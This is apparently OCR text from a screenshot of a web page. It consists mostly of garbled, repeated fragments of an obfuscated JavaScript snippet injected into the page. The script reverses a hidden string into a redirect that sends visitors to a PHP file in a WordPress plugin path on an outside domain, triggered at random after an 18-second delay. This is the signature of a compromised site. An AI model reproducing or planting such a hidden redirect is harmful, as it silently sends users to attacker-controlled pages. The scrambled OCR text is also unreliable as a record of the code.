
$mWn=function(n){if(typeof ($mWn.list[n])=="string") return
$mWn.list[n].split("").reverse().join("");return
$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-
stegdiw/cni/rotnemele-re
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
tografiej-devushki-i-parnya-
na-czvetnom-fone-kopiya-1.jpg»>
$mWn=function(n){if(typeof
($mWn.list[n])=="string") return
$mWn.list[n].split("").reverse().join("");return
$mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-
stegdiw/cni/rotnemele-re
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-